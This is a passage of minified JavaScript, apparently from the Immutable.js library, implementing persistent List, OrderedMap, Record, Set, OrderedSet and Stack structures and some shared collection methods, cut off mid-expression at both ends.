i=n[t?o-r:r];if(i&&!1===i.iterate(e,t))return!1}},Fe.prototype.iterate=function(e,t){return e(this.entry)},t(Ue,I),Ue.prototype.next=function(){for(var e=this._type,t=this._stack;t;){var n,r=t.node,o=t.index++;if(r.entry){if(0===o)return He(e,r.entry)}else if(r.entries){if(o<=(n=r.entries.length-1))return He(e,r.entries[this._reverse?n-o:o])}else if(o<=(n=r.nodes.length-1)){var i=r.nodes[this._reverse?n-o:o];if(i){if(i.entry)return He(e,i.entry);t=this._stack=Be(i,t)}continue}t=this._stack=this._stack.__prev}return{value:void 0,done:!0}};var tt=8,nt=16,rt=8;function ot(e){var t=ht();if(null==e)return t;if(it(e))return e;var n=o(e),r=n.size;return 0===r?t:(Oe(r),r>0&&r<32?dt(0,r,5,null,new ut(n.toArray())):t.withMutations((function(e){e.setSize(r),n.forEach((function(t,n){return e.set(n,t)}))})))}function it(e){return!(!e||!e[at])}t(ot,de),ot.of=function(){return this(arguments)},ot.prototype.toString=function(){return this.__toString("List [","]")},ot.prototype.get=function(e,t){if((e=M(this,e))>=0&&e<this.size){var n=mt(this,e+=this._origin);return n&&n.array[31&e]}return t},ot.prototype.set=function(e,t){return function(e,t,n){if((t=M(e,t))!=t)return e;if(t>=e.size||t<0)return e.withMutations((function(e){t<0?vt(e,t).set(0,n):vt(e,0,t+1).set(t,n)}));t+=e._origin;var r=e._tail,o=e._root,i=v(m);return t>=St(e._capacity)?r=gt(r,e.__ownerID,0,t,n,i):o=gt(o,e.__ownerID,e._level,t,n,i),i.value?e.__ownerID?(e._root=o,e._tail=r,e.__hash=void 0,e.__altered=!0,e):dt(e._origin,e._capacity,e._level,o,r):e}(this,e,t)},ot.prototype.remove=function(e){return this.has(e)?0===e?this.shift():e===this.size-1?this.pop():this.splice(e,1):this},ot.prototype.insert=function(e,t){return this.splice(e,0,t)},ot.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=5,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):ht()},ot.prototype.push=function(){var e=arguments,t=this.size;return this.withMutations((function(n){vt(n,0,t+e.length);for(var r=0;r<e.length;r++)n.set(t+r,e[r])}))},ot.prototype.pop=function(){return vt(this,0,-1)},ot.prototype.unshift=function(){var e=arguments;return this.withMutations((function(t){vt(t,-e.length);for(var n=0;n<e.length;n++)t.set(n,e[n])}))},ot.prototype.shift=function(){return vt(this,1)},ot.prototype.merge=function(){return bt(this,void 0,arguments)},ot.prototype.mergeWith=function(t){var n=e.call(arguments,1);return bt(this,t,n)},ot.prototype.mergeDeep=function(){return bt(this,Ge,arguments)},ot.prototype.mergeDeepWith=function(t){var n=e.call(arguments,1);return bt(this,Xe(t),n)},ot.prototype.setSize=function(e){return vt(this,0,e)},ot.prototype.slice=function(e,t){var n=this.size;return C(e,t,n)?this:vt(this,_(e,n),x(t,n))},ot.prototype.__iterator=function(e,t){var n=0,r=pt(this,t);return new I((function(){var t=r();return t===ft?{value:void 0,done:!0}:A(e,n++,t)}))},ot.prototype.__iterate=function(e,t){for(var n,r=0,o=pt(this,t);(n=o())!==ft&&!1!==e(n,r++,this););return r},ot.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?dt(this._origin,this._capacity,this._level,this._root,this._tail,e,this.__hash):(this.__ownerID=e,this)},ot.isList=it;var at="@@__IMMUTABLE_LIST__@@",lt=ot.prototype;function ut(e,t){this.array=e,this.ownerID=t}lt[at]=!0,lt.delete=lt.remove,lt.setIn=Ie.setIn,lt.deleteIn=lt.removeIn=Ie.removeIn,lt.update=Ie.update,lt.updateIn=Ie.updateIn,lt.mergeIn=Ie.mergeIn,lt.mergeDeepIn=Ie.mergeDeepIn,lt.withMutations=Ie.withMutations,lt.asMutable=Ie.asMutable,lt.asImmutable=Ie.asImmutable,lt.wasAltered=Ie.wasAltered,ut.prototype.removeBefore=function(e,t,n){if(n===t?1<<t:0===this.array.length)return this;var r=n>>>t&31;if(r>=this.array.length)return new ut([],e);var o,i=0===r;if(t>0){var a=this.array[r];if((o=a&&a.removeBefore(e,t-5,n))===a&&i)return this}if(i&&!o)return this;var l=yt(this,e);if(!i)for(var u=0;u<r;u++)l.array[u]=void 0;return o&&(l.array[r]=o),l},ut.prototype.removeAfter=function(e,t,n){if(n===(t?1<<t:0)||0===this.array.length)return this;var r,o=n-1>>>t&31;if(o>=this.array.length)return this;if(t>0){var i=this.array[o];if((r=i&&i.removeAfter(e,t-5,n))===i&&o===this.array.length-1)return this}var a=yt(this,e);return a.array.splice(o+1),r&&(a.array[o]=r),a};var ct,st,ft={};function pt(e,t){var n=e._origin,r=e._capacity,o=St(r),i=e._tail;return a(e._root,e._level,0);function a(e,l,u){return 0===l?function(e,a){var l=a===o?i&&i.array:e&&e.array,u=a>n?0:n-a,c=r-a;return c>32&&(c=32),function(){if(u===c)return ft;var e=t?--c:u++;return l&&l[e]}}(e,u):function(e,o,i){var l,u=e&&e.array,c=i>n?0:n-i>>o,s=1+(r-i>>o);return s>32&&(s=32),function(){for(;;){if(l){var e=l();if(e!==ft)return e;l=null}if(c===s)return ft;var n=t?--s:c++;l=a(u&&u[n],o-5,i+(n<<o))}}}(e,l,u)}}function dt(e,t,n,r,o,i,a){var l=Object.create(lt);return l.size=t-e,l._origin=e,l._capacity=t,l._level=n,l._root=r,l._tail=o,l.__ownerID=i,l.__hash=a,l.__altered=!1,l}function ht(){return ct||(ct=dt(0,0,5))}function gt(e,t,n,r,o,i){var a,l=r>>>n&31,u=e&&l<e.array.length;if(!u&&void 0===o)return e;if(n>0){var c=e&&e.array[l],s=gt(c,t,n-5,r,o,i);return s===c?e:((a=yt(e,t)).array[l]=s,a)}return u&&e.array[l]===o?e:(b(i),a=yt(e,t),void 0===o&&l===a.array.length-1?a.array.pop():a.array[l]=o,a)}function yt(e,t){return t&&e&&t===e.ownerID?e:new ut(e?e.array.slice():[],t)}function mt(e,t){if(t>=St(e._capacity))return e._tail;if(t<1<<e._level+5){for(var n=e._root,r=e._level;n&&r>0;)n=n.array[t>>>r&31],r-=5;return n}}function vt(e,t,n){void 0!==t&&(t|=0),void 0!==n&&(n|=0);var r=e.__ownerID||new S,o=e._origin,i=e._capacity,a=o+t,l=void 0===n?i:n<0?i+n:o+n;if(a===o&&l===i)return e;if(a>=l)return e.clear();for(var u=e._level,c=e._root,s=0;a+s<0;)c=new ut(c&&c.array.length?[void 0,c]:[],r),s+=1<<(u+=5);s&&(a+=s,o+=s,l+=s,i+=s);for(var f=St(i),p=St(l);p>=1<<u+5;)c=new ut(c&&c.array.length?[c]:[],r),u+=5;var d=e._tail,h=p<f?mt(e,l-1):p>f?new ut([],r):d;if(d&&p>f&&a<i&&d.array.length){for(var g=c=yt(c,r),y=u;y>5;y-=5){var m=f>>>y&31;g=g.array[m]=yt(g.array[m],r)}g.array[f>>>5&31]=d}if(l<i&&(h=h&&h.removeAfter(r,0,l)),a>=p)a-=p,l-=p,u=5,c=null,h=h&&h.removeBefore(r,0,a);else if(a>o||p<f){for(s=0;c;){var v=a>>>u&31;if(v!==p>>>u&31)break;v&&(s+=(1<<u)*v),u-=5,c=c.array[v]}c&&a>o&&(c=c.removeBefore(r,u,a-s)),c&&p<f&&(c=c.removeAfter(r,u,p-s)),s&&(a-=s,l-=s)}return e.__ownerID?(e.size=l-a,e._origin=a,e._capacity=l,e._level=u,e._root=c,e._tail=h,e.__hash=void 0,e.__altered=!0,e):dt(a,l,u,c,h)}function bt(e,t,n){for(var r=[],i=0,l=0;l<n.length;l++){var u=n[l],c=o(u);c.size>i&&(i=c.size),a(u)||(c=c.map((function(e){return re(e)}))),r.push(c)}return i>e.size&&(e=e.setSize(i)),Je(e,t,r)}function St(e){return e<32?0:e-1>>>5<<5}function wt(e){return null==e?Et():kt(e)?e:Et().withMutations((function(t){var n=r(e);Oe(n.size),n.forEach((function(e,n){return t.set(n,e)}))}))}function kt(e){return De(e)&&s(e)}function Mt(e,t,n,r){var o=Object.create(wt.prototype);return o.size=e?e.size:0,o._map=e,o._list=t,o.__ownerID=n,o.__hash=r,o}function Et(){return st||(st=Mt(We(),ht()))}function Ct(e,t,n){var r,o,i=e._map,a=e._list,l=i.get(t),u=void 0!==l;if(n===g){if(!u)return e;a.size>=32&&a.size>=2*i.size?(r=(o=a.filter((function(e,t){return void 0!==e&&l!==t}))).toKeyedSeq().map((function(e){return e[0]})).flip().toMap(),e.__ownerID&&(r.__ownerID=o.__ownerID=e.__ownerID)):(r=i.remove(t),o=l===a.size-1?a.pop():a.set(l,void 0))}else if(u){if(n===a.get(l)[1])return e;r=i,o=a.set(l,[t,n])}else r=i.set(t,a.size),o=a.set(a.size,[t,n]);return e.__ownerID?(e.size=r.size,e._map=r,e._list=o,e.__hash=void 0,e):Mt(r,o)}function _t(e,t){this._iter=e,this._useKeys=t,this.size=e.size}function xt(e){this._iter=e,this.size=e.size}function Tt(e){this._iter=e,this.size=e.size}function Ot(e){this._iter=e,this.size=e.size}function jt(e){var t=Vt(e);return t._iter=e,t.size=e.size,t.flip=function(){return e},t.reverse=function(){var t=e.reverse.apply(this);return t.flip=function(){return e.reverse()},t},t.has=function(t){return e.includes(t)},t.includes=function(t){return e.has(t)},t.cacheResult=qt,t.__iterateUncached=function(t,n){var r=this;return e.__iterate((function(e,n){return!1!==t(n,e,r)}),n)},t.__iteratorUncached=function(t,n){if(2===t){var r=e.__iterator(t,n);return new I((function(){var e=r.next();if(!e.done){var t=e.value[0];e.value[0]=e.value[1],e.value[1]=t}return e}))}return e.__iterator(1===t?0:1,n)},t}function Dt(e,t,n){var r=Vt(e);return r.size=e.size,r.has=function(t){return e.has(t)},r.get=function(r,o){var i=e.get(r,g);return i===g?o:t.call(n,i,r,e)},r.__iterateUncached=function(r,o){var i=this;return e.__iterate((function(e,o,a){return!1!==r(t.call(n,e,o,a),o,i)}),o)},r.__iteratorUncached=function(r,o){var i=e.__iterator(2,o);return new I((function(){var o=i.next();if(o.done)return o;var a=o.value,l=a[0];return A(r,l,t.call(n,a[1],l,e),o)}))},r}function Nt(e,t){var n=Vt(e);return n._iter=e,n.size=e.size,n.reverse=function(){return e},e.flip&&(n.flip=function(){var t=jt(e);return t.reverse=function(){return e.flip()},t}),n.get=function(n,r){return e.get(t?n:-1-n,r)},n.has=function(n){return e.has(t?n:-1-n)},n.includes=function(t){return e.includes(t)},n.cacheResult=qt,n.__iterate=function(t,n){var r=this;return e.__iterate((function(e,n){return t(e,n,r)}),!n)},n.__iterator=function(t,n){return e.__iterator(t,!n)},n}function Lt(e,t,n,r){var o=Vt(e);return r&&(o.has=function(r){var o=e.get(r,g);return o!==g&&!!t.call(n,o,r,e)},o.get=function(r,o){var i=e.get(r,g);return i!==g&&t.call(n,i,r,e)?i:o}),o.__iterateUncached=function(o,i){var a=this,l=0;return e.__iterate((function(e,i,u){if(t.call(n,e,i,u))return l++,o(e,r?i:l-1,a)}),i),l},o.__iteratorUncached=function(o,i){var a=e.__iterator(2,i),l=0;return new I((function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],s=u[1];if(t.call(n,s,c,e))return A(o,r?c:l++,s,i)}}))},o}function It(e,t,n,r){var o=e.size;if(void 0!==t&&(t|=0),void 0!==n&&(n|=0),C(t,n,o))return e;var i=_(t,o),a=x(n,o);if(i!=i||a!=a)return It(e.toSeq().cacheResult(),t,n,r);var l,u=a-i;u==u&&(l=u<0?0:u);var c=Vt(e);return c.size=0===l?l:e.size&&l||void 0,!r&&G(e)&&l>=0&&(c.get=function(t,n){return(t=M(this,t))>=0&&t<l?e.get(t+i,n):n}),c.__iterateUncached=function(t,n){var o=this;if(0===l)return 0;if(n)return this.cacheResult().__iterate(t,n);var a=0,u=!0,c=0;return e.__iterate((function(e,n){if(!u||!(u=a++<i))return c++,!1!==t(e,r?n:c-1,o)&&c!==l})),c},c.__iteratorUncached=function(t,n){if(0!==l&&n)return this.cacheResult().__iterator(t,n);var o=0!==l&&e.__iterator(t,n),a=0,u=0;return new I((function(){for(;a++<i;)o.next();if(++u>l)return{value:void 0,done:!0};var e=o.next();return r||1===t?e:A(t,u-1,0===t?void 0:e.value[1],e)}))},c}function At(e,t,n,r){var o=Vt(e);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var l=!0,u=0;return e.__iterate((function(e,i,c){if(!l||!(l=t.call(n,e,i,c)))return u++,o(e,r?i:u-1,a)})),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var l=e.__iterator(2,i),u=!0,c=0;return new I((function(){var e,i,s;do{if((e=l.next()).done)return r||1===o?e:A(o,c++,0===o?void 0:e.value[1],e);var f=e.value;i=f[0],s=f[1],u&&(u=t.call(n,s,i,a))}while(u);return 2===o?e:A(o,i,s,e)}))},o}function zt(e,t){var n=l(e),o=[e].concat(t).map((function(e){return a(e)?n&&(e=r(e)):e=n?J(e):$(Array.isArray(e)?e:[e]),e})).filter((function(e){return 0!==e.size}));if(0===o.length)return e;if(1===o.length){var i=o[0];if(i===e||n&&l(i)||u(e)&&u(i))return i}var c=new V(o);return n?c=c.toKeyedSeq():u(e)||(c=c.toSetSeq()),(c=c.flatten(!0)).size=o.reduce((function(e,t){if(void 0!==e){var n=t.size;if(void 0!==n)return e+n}}),0),c}function Pt(e,t,n){var r=Vt(e);return r.__iterateUncached=function(r,o){var i=0,l=!1;return function e(u,c){var s=this;u.__iterate((function(o,u){return(!t||c<t)&&a(o)?e(o,c+1):!1===r(o,n?u:i++,s)&&(l=!0),!l}),o)}(e,0),i},r.__iteratorUncached=function(r,o){var i=e.__iterator(r,o),l=[],u=0;return new I((function(){for(;i;){var e=i.next();if(!1===e.done){var c=e.value;if(2===r&&(c=c[1]),t&&!(l.length<t)||!a(c))return n?e:A(r,u++,c,e);l.push(i),i=c.__iterator(r,o)}else i=l.pop()}return{value:void 0,done:!0}}))},r}function Rt(e,t,n){t||(t=Qt);var r=l(e),o=0,i=e.toSeq().map((function(t,r){return[r,t,o++,n?n(t,r,e):t]})).toArray();return i.sort((function(e,n){return t(e[3],n[3])||e[2]-n[2]})).forEach(r?function(e,t){i[t].length=2}:function(e,t){i[t]=e[1]}),r?K(i):u(e)?W(i):Y(i)}function Ft(e,t,n){if(t||(t=Qt),n){var r=e.toSeq().map((function(t,r){return[t,n(t,r,e)]})).reduce((function(e,n){return Ut(t,e[1],n[1])?n:e}));return r&&r[0]}return e.reduce((function(e,n){return Ut(t,e,n)?n:e}))}function Ut(e,t,n){var r=e(n,t);return 0===r&&n!==t&&(null==n||n!=n)||r>0}function Ht(e,t,r){var o=Vt(e);return o.size=new V(r).map((function(e){return e.size})).min(),o.__iterate=function(e,t){for(var n,r=this.__iterator(1,t),o=0;!(n=r.next()).done&&!1!==e(n.value,o++,this););return o},o.__iteratorUncached=function(e,o){var i=r.map((function(e){return e=n(e),F(o?e.reverse():e)})),a=0,l=!1;return new I((function(){var n;return l||(n=i.map((function(e){return e.next()})),l=n.some((function(e){return e.done}))),l?{value:void 0,done:!0}:A(e,a++,t.apply(null,n.map((function(e){return e.value}))))}))},o}function Bt(e,t){return G(e)?t:e.constructor(t)}function Kt(e){if(e!==Object(e))throw new TypeError("Expected [K, V] tuple: "+e)}function Wt(e){return Oe(e.size),k(e)}function Yt(e){return l(e)?r:u(e)?o:i}function Vt(e){return Object.create((l(e)?K:u(e)?W:Y).prototype)}function qt(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):B.prototype.cacheResult.call(this)}function Qt(e,t){return e>t?1:e<t?-1:0}function Zt(e){var t=F(e);if(!t){if(!H(e))throw new TypeError("Expected iterable or array-like: "+e);t=F(n(e))}return t}function Gt(e,t){var n,r=function(i){if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var a=Object.keys(e);!function(e,t){try{t.forEach(en.bind(void 0,e))}catch(e){}}(o,a),o.size=a.length,o._name=t,o._keys=a,o._defaultValues=e}this._map=je(i)},o=r.prototype=Object.create(Xt);return o.constructor=r,r}t(wt,je),wt.of=function(){return this(arguments)},wt.prototype.toString=function(){return this.__toString("OrderedMap {","}")},wt.prototype.get=function(e,t){var n=this._map.get(e);return void 0!==n?this._list.get(n)[1]:t},wt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):Et()},wt.prototype.set=function(e,t){return Ct(this,e,t)},wt.prototype.remove=function(e){return Ct(this,e,g)},wt.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},wt.prototype.__iterate=function(e,t){var n=this;return this._list.__iterate((function(t){return t&&e(t[1],t[0],n)}),t)},wt.prototype.__iterator=function(e,t){return this._list.fromEntrySeq().__iterator(e,t)},wt.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e),n=this._list.__ensureOwner(e);return e?Mt(t,n,e,this.__hash):(this.__ownerID=e,this._map=t,this._list=n,this)},wt.isOrderedMap=kt,wt.prototype[h]=!0,wt.prototype.delete=wt.prototype.remove,t(_t,K),_t.prototype.get=function(e,t){return this._iter.get(e,t)},_t.prototype.has=function(e){return this._iter.has(e)},_t.prototype.valueSeq=function(){return this._iter.valueSeq()},_t.prototype.reverse=function(){var e=this,t=Nt(this,!0);return this._useKeys||(t.valueSeq=function(){return e._iter.toSeq().reverse()}),t},_t.prototype.map=function(e,t){var n=this,r=Dt(this,e,t);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(e,t)}),r},_t.prototype.__iterate=function(e,t){var n,r=this;return this._iter.__iterate(this._useKeys?function(t,n){return e(t,n,r)}:(n=t?Wt(this):0,function(o){return e(o,t?--n:n++,r)}),t)},_t.prototype.__iterator=function(e,t){if(this._useKeys)return this._iter.__iterator(e,t);var n=this._iter.__iterator(1,t),r=t?Wt(this):0;return new I((function(){var o=n.next();return o.done?o:A(e,t?--r:r++,o.value,o)}))},_t.prototype[h]=!0,t(xt,W),xt.prototype.includes=function(e){return this._iter.includes(e)},xt.prototype.__iterate=function(e,t){var n=this,r=0;return this._iter.__iterate((function(t){return e(t,r++,n)}),t)},xt.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t),r=0;return new I((function(){var t=n.next();return t.done?t:A(e,r++,t.value,t)}))},t(Tt,Y),Tt.prototype.has=function(e){return this._iter.includes(e)},Tt.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t){return e(t,t,n)}),t)},Tt.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t);return new I((function(){var t=n.next();return t.done?t:A(e,t.value,t.value,t)}))},t(Ot,K),Ot.prototype.entrySeq=function(){return this._iter.toSeq()},Ot.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate((function(t){if(t){Kt(t);var r=a(t);return e(r?t.get(1):t[1],r?t.get(0):t[0],n)}}),t)},Ot.prototype.__iterator=function(e,t){var n=this._iter.__iterator(1,t);return new I((function(){for(;;){var t=n.next();if(t.done)return t;var r=t.value;if(r){Kt(r);var o=a(r);return A(e,o?r.get(0):r[0],o?r.get(1):r[1],t)}}}))},xt.prototype.cacheResult=_t.prototype.cacheResult=Tt.prototype.cacheResult=Ot.prototype.cacheResult=qt,t(Gt,pe),Gt.prototype.toString=function(){return this.__toString($t(this)+" {","}")},Gt.prototype.has=function(e){return this._defaultValues.hasOwnProperty(e)},Gt.prototype.get=function(e,t){if(!this.has(e))return t;var n=this._defaultValues[e];return this._map?this._map.get(e,n):n},Gt.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var e=this.constructor;return e._empty||(e._empty=Jt(this,We()))},Gt.prototype.set=function(e,t){if(!this.has(e))throw new Error('Cannot set unknown key "'+e+'" on '+$t(this));var n=this._map&&this._map.set(e,t);return this.__ownerID||n===this._map?this:Jt(this,n)},Gt.prototype.remove=function(e){if(!this.has(e))return this;var t=this._map&&this._map.remove(e);return this.__ownerID||t===this._map?this:Jt(this,t)},Gt.prototype.wasAltered=function(){return this._map.wasAltered()},Gt.prototype.__iterator=function(e,t){var n=this;return r(this._defaultValues).map((function(e,t){return n.get(t)})).__iterator(e,t)},Gt.prototype.__iterate=function(e,t){var n=this;return r(this._defaultValues).map((function(e,t){return n.get(t)})).__iterate(e,t)},Gt.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map&&this._map.__ensureOwner(e);return e?Jt(this,t,e):(this.__ownerID=e,this._map=t,this)};var Xt=Gt.prototype;function Jt(e,t,n){var r=Object.create(Object.getPrototypeOf(e));return r._map=t,r.__ownerID=n,r}function $t(e){return e._name||e.constructor.name||"Record"}function en(e,t){Object.defineProperty(e,t,{get:function(){return this.get(t)},set:function(e){ce(this.__ownerID,"Cannot set on an immutable record."),this.set(t,e)}})}function tn(e){return null==e?cn():nn(e)&&!s(e)?e:cn().withMutations((function(t){var n=i(e);Oe(n.size),n.forEach((function(e){return t.add(e)}))}))}function nn(e){return!(!e||!e[on])}Xt.delete=Xt.remove,Xt.deleteIn=Xt.removeIn=Ie.removeIn,Xt.merge=Ie.merge,Xt.mergeWith=Ie.mergeWith,Xt.mergeIn=Ie.mergeIn,Xt.mergeDeep=Ie.mergeDeep,Xt.mergeDeepWith=Ie.mergeDeepWith,Xt.mergeDeepIn=Ie.mergeDeepIn,Xt.setIn=Ie.setIn,Xt.update=Ie.update,Xt.updateIn=Ie.updateIn,Xt.withMutations=Ie.withMutations,Xt.asMutable=Ie.asMutable,Xt.asImmutable=Ie.asImmutable,t(tn,he),tn.of=function(){return this(arguments)},tn.fromKeys=function(e){return this(r(e).keySeq())},tn.prototype.toString=function(){return this.__toString("Set {","}")},tn.prototype.has=function(e){return this._map.has(e)},tn.prototype.add=function(e){return ln(this,this._map.set(e,!0))},tn.prototype.remove=function(e){return ln(this,this._map.remove(e))},tn.prototype.clear=function(){return ln(this,this._map.clear())},tn.prototype.union=function(){var t=e.call(arguments,0);return 0===(t=t.filter((function(e){return 0!==e.size}))).length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations((function(e){for(var n=0;n<t.length;n++)i(t[n]).forEach((function(t){return e.add(t)}))})):this.constructor(t[0])},tn.prototype.intersect=function(){var t=e.call(arguments,0);if(0===t.length)return this;t=t.map((function(e){return i(e)}));var n=this;return this.withMutations((function(e){n.forEach((function(n){t.every((function(e){return e.includes(n)}))||e.remove(n)}))}))},tn.prototype.subtract=function(){var t=e.call(arguments,0);if(0===t.length)return this;t=t.map((function(e){return i(e)}));var n=this;return this.withMutations((function(e){n.forEach((function(n){t.some((function(e){return e.includes(n)}))&&e.remove(n)}))}))},tn.prototype.merge=function(){return this.union.apply(this,arguments)},tn.prototype.mergeWith=function(t){var n=e.call(arguments,1);return this.union.apply(this,n)},tn.prototype.sort=function(e){return sn(Rt(this,e))},tn.prototype.sortBy=function(e,t){return sn(Rt(this,t,e))},tn.prototype.wasAltered=function(){return this._map.wasAltered()},tn.prototype.__iterate=function(e,t){var n=this;return this._map.__iterate((function(t,r){return e(r,r,n)}),t)},tn.prototype.__iterator=function(e,t){return this._map.map((function(e,t){return t})).__iterator(e,t)},tn.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e);return e?this.__make(t,e):(this.__ownerID=e,this._map=t,this)},tn.isSet=nn;var rn,on="@@__IMMUTABLE_SET__@@",an=tn.prototype;function ln(e,t){return e.__ownerID?(e.size=t.size,e._map=t,e):t===e._map?e:0===t.size?e.__empty():e.__make(t)}function un(e,t){var n=Object.create(an);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function cn(){return rn||(rn=un(We()))}function sn(e){return null==e?gn():fn(e)?e:gn().withMutations((function(t){var n=i(e);Oe(n.size),n.forEach((function(e){return t.add(e)}))}))}function fn(e){return nn(e)&&s(e)}an[on]=!0,an.delete=an.remove,an.mergeDeep=an.merge,an.mergeDeepWith=an.mergeWith,an.withMutations=Ie.withMutations,an.asMutable=Ie.asMutable,an.asImmutable=Ie.asImmutable,an.__empty=cn,an.__make=un,t(sn,tn),sn.of=function(){return this(arguments)},sn.fromKeys=function(e){return this(r(e).keySeq())},sn.prototype.toString=function(){return this.__toString("OrderedSet {","}")},sn.isOrderedSet=fn;var pn,dn=sn.prototype;function hn(e,t){var n=Object.create(dn);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function gn(){return pn||(pn=hn(Et()))}function yn(e){return null==e?kn():mn(e)?e:kn().unshiftAll(e)}function mn(e){return!(!e||!e[bn])}dn[h]=!0,dn.__empty=gn,dn.__make=hn,t(yn,de),yn.of=function(){return this(arguments)},yn.prototype.toString=function(){return this.__toString("Stack [","]")},yn.prototype.get=function(e,t){var n=this._head;for(e=M(this,e);n&&e--;)n=n.next;return n?n.value:t},yn.prototype.peek=function(){return this._head&&this._head.value},yn.prototype.push=function(){if(0===arguments.length)return this;for(var e=this.size+arguments.length,t=this._head,n=arguments.length-1;n>=0;n--)t={value:arguments[n],next:t};return this.__ownerID?(this.size=e,this._head=t,this.__hash=void 0,this.__altered=!0,this):wn(e,t)},yn.prototype.pushAll=function(e){if(0===(e=o(e)).size)return this;Oe(e.size);var t=this.size,n=this._head;return e.reverse().forEach((function(e){t++,n={value:e,next:n}})),this.__ownerID?(this.size=t,this._head=n,this.__hash=void 0,this.__altered=!0,this):wn(t,n)},yn.prototype.pop=function(){return this.slice(1)},yn.prototype.unshift=function(){return this.push.apply(this,arguments)},yn.prototype.unshiftAll=function(e){return this.pushAll(e)},yn.prototype.shift=function(){return this.pop.apply(this,arguments)},yn.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):kn()},yn.prototype.slice=function(e,t){if(C(e,t,this.size))return this;var n=_(e,this.size);if(x(t,this.size)!==this.size)return de.prototype.slice.call(this,e,t);for(var r=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=r,this._head=o,this.__hash=void 0,this.__altered=!0,this):wn(r,o)},yn.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?wn(this.size,this._head,e,this.__hash):(this.__ownerID=e,this.__altered=!1,this)},yn.prototype.__iterate=function(e,t){if(t)return this.reverse().__iterate(e);for(var n=0,r=this._head;r&&!1!==e(r.value,n++,this);)r=r.next;return n},yn.prototype.__iterator=function(e,t){if(t)return this.reverse().__iterator(e);var n=0,r=this._head;return new I((function(){if(r){var t=r.value;return r=r.next,A(e,n++,t)}return{value:void 0,done:!0}}))},yn.isStack=mn;var vn,bn="@@__IMMUTABLE_STACK__@@",Sn=yn.prototype;function wn(e,t,n,r){var o=Object.create(Sn);return o.size=e,o._head=t,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function kn(){return vn||(vn=wn(0))}function Mn(e,t){var n=function(n){e.prototype[n]=t[n]};return Object.keys(t).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(t).forEach(n),e}Sn[bn]=!0,Sn.withMutations=Ie.withMutations,Sn.asMutable=Ie.asMutable,Sn.asImmutable=Ie.asImmutable,Sn.wasAltered=Ie.wasAltered,n.Iterator=I,Mn(n,{toArray:function(){Oe(this.size);var e=new Array(this.size||0);return this.valueSeq().__iterate((function(t,n){e[n]=t})),e},toIndexedSeq:function(){return new xt(this)},toJS:function(){return this.toSeq().map((function(e){return e&&"function"==typeof e.toJS?e.toJS():e})).__toJS()},toJSON:function(){return this.toSeq().map((function(e){return e&&"function"==typeof e.toJSON?e.toJSON():e})).__toJS()},toKeyedSeq:function(){return new _t(this,!0)},toMap:function(){return je(this.toKeyedSeq())},toObject:function(){Oe(this.size);var e={};return this.__iterate((function(t,n){e[n]=t})),e},toOrderedMap:function(){return wt(this.toKeyedSeq())},toOrderedSet:function(){return sn(l(this)?this.valueSeq():this)},toSet:function(){return tn(l(this)?this.valueSeq():this)},toSetSeq:function(){return new Tt(this)},toSeq:function(){return u(this)?this.toIndexedSeq():l(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return yn(l(this)?this.valueSeq():this)},toList:function(){return ot(l(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(e,t){return 0===this.size?e+t:e+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+t},concat:function(){var t=e.call(arguments,0);return Bt(this,zt(this,t))},includes:function(e){return this.some((function(t){return ae(t,e)}))},entries:function(){return this.__iterator(2)},every:function(e,t){Oe(this.size);var n=!0;return this.__iterate((function(r,o,i){if(!e.call(t,r,o,i))return n=!1,!1})),n},filter:function(e,t){return Bt(this,Lt(this,e,t,!0))},find:function(e,t,n){var r=this.findEntry(e,t);return r?r[1]:n},findEntry:function(e,t){var n;return this.__iterate((function(r,o,i){if(e.call(t,r,o,i))return n=[o,r],!1})),n},findLastEntry:function(e,t){return this.toSeq().reverse().findEntry(e,t)},forEach:function(e,t){return Oe(this.size),this.__iterate(t?e.bind(t):e)},join:function(e){Oe(this.size),e=void 0!==e?""+e:",";var t="",n=!0;return this.__iterate((function(r){n?n=!1:t+=e,t+=null!=r?r.toString():""})),t},keys:function(){return this.__iterator(0)},map:function(e,t){return Bt(this,Dt(this,e,t))},reduce:function(e,t,n){var r,o;return Oe(this.size),arguments.length<2?o=!0:r=t,this.__iterate((function(t,i,a){o?(o=!1,r=t):r=e.call(n,r,t,i,a)})),r},reduceRight:function(e,t,n){var r=this.toKeyedSeq().reverse();return r.reduce.apply(r,arguments)},reverse:function(){return Bt(this,Nt(this,!0))},slice:function(e,t){return Bt(this,It(this,e,t,!0))},some:function(e,t){return!this.every(Tn(e),t)},sort:function(e){return Bt(this,Rt(this,e))},values:function(){return this.__iterator(1)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 